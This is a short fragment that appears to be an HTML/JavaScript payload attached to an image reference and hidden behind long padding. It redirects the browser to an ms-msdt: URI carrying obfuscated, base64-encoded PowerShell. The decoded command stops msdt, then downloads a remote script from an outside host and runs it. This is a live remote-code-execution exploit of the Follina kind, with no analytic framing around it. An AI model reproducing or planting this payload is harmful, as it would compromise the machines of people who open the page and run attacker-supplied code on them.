 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu
IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString
([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34
+'R2V0LVByb2Nlc3MgLU5hbWUgbXNkdHxTdG9wLVByb2Nlc3M7cG93ZXJzaGVsbCAtbm9wIC1jICJpZXgoTmV3LU9iamVjdCBOZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0c
HM6Ly9zZWxsZXItbm90aWZpY2F0aW9uLmxpdmUvWmdmYmUyMzRkZycpIg=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/
mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\"";
</script>